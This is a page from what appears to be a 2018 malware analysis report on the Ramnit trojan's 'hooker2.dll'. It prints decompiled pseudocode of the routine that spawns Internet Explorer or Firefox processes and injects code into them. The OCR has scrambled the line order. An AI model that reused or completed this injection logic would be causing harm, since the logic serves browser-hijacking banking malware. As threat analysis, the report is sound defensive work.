A. Browser Setting "Relax" and Inject Setup
The process injection functions targets four browsers from Microsoft Edge to Google Chrome.
33 if ( MicrosoftEdge_processFinder(v2) ) 34 { 35 SHGetSpecialFolderPathA(0, &pszPath, 38, 0); 36 lstrcatA(&pszPath, "\\Internet Explorer\\iexplore.exe"); 37 if ( CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo, &ProcessInformation) ) 39 v8 = ProcessInformation.dwProcessId; 40 *(_DWORD *)(a2 + 8) = ProcessInformation.dwProcessId; 41 if ( write_process_inj(v8, -211047389, 0) ) 43 v3 = 1; 44 Sleep(2000u); 45 LABEL_22: 46 set_thread_exec(v7, *(_DWORD *)(a2 + 8)); 47 return v3; 51 return v3; 53 if ( v6 == 4 ) 54 return v3; 55 if ( v6 == 1 ) 57 LABEL_21: 58 v3 = 1; 59 goto LABEL_22; 61 if ( v6 != 5 ) 63 if ( v6 != 3 || dwProcessId != *(_DWORD *)(a2 + 24) ) 64 return v3; 65 if ( mozilla_profile_writer() ) 67 reg_query_main( 69 "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\firefox.exe", 70 (unsigned int)&pszPath); 71 func(*(_DWORD *)(a2 + 8), v4 + 8); 72 if ( CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo, &ProcessInformation) ) 74 v11 = ProcessInformation.dwProcessId; 75 *(_DWORD *)(a2 + 8) = ProcessInformation.dwProcessId; 76 write_process_inj(v11, -211047389, 0); 79 get_str_func(*(_DWORD *)(a2 + 8), (int)"LdrLoadDll", v10, -17591); 80 get_str_func(*(_DWORD *)(a2 + 8), (int)"BaseThreadInitThunk", v12, -17591); 81 goto LABEL_21;
8-2-2018: Ramnit
“hooker2.dll” Process
Injection
(CREATE_SUSPENDED)/“Relax”
Browser Main
The pseudocoded C++ function is as follows:
5/21